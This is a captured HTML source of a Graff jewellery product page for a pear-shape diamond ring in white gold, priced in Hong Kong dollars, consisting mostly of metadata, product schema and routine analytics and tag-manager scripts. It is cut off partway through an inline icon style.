

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html
body_size: 36457
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559',
        'sessionFirstVisitTime': '1.769975892253E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Graff Gateway Pear Shape Diamond Ring, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Graff Gateway Pear Shape Diamond Ring from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/__SYSTEM__Page-Render?cid=Tribal-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR823_RGR823%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_HK%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22el5JbLfZcMs34HBFSxbSf8bi0SuE8f7FOuPUlArYfO1FO-DWz4eu9IoxxxTmvj3DnHN2utfOKBpe6WP6lyka3p2P9BqozXclF0r7BsgjlhTpdlYluIaaHtNJO-8Hu965iYy4BybaeIJcyPme-QTHk6NWt3jzd4uNfy2RxtgO2I1AtzG88wY%3d%5c%22%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR823_RGR823%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%20Gateway%20Pear%20Shape%20Diamond%20Ring%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR823_RGR823%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR823_RGR823%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw15764cfa%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f2%2fRGR823_RGR823_GR74969_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwcb1e10f7%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR823_RGR823_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwe76fca18%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f2%2fRGR823_RGR823_GR74969_Front_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwf705bea6%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR823_RGR823_GR74969_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw6df5ccd6%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f2%2fRGR823_RGR823_GR74969_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw77e93cca%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR823_RGR823_GR74969_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22HKD%5c%22%2c%5c%22price%5c%22%3a%5c%22145000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR823_RGR823%22%7d%7d&amp;vf=293a56bcab0fc0d175354b224a9d4409&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"HKD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314198/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Hong_Kong",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_HK';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_HK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_HK';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Graff Gateway Pear Shape Diamond Ring","description":"white gold","mpn":"RGR823_RGR823","sku":"RGR823_RGR823","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcb1e10f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe76fca18/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Front_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6df5ccd6/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Side_6.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77e93cca/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"HKD","price":"145000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 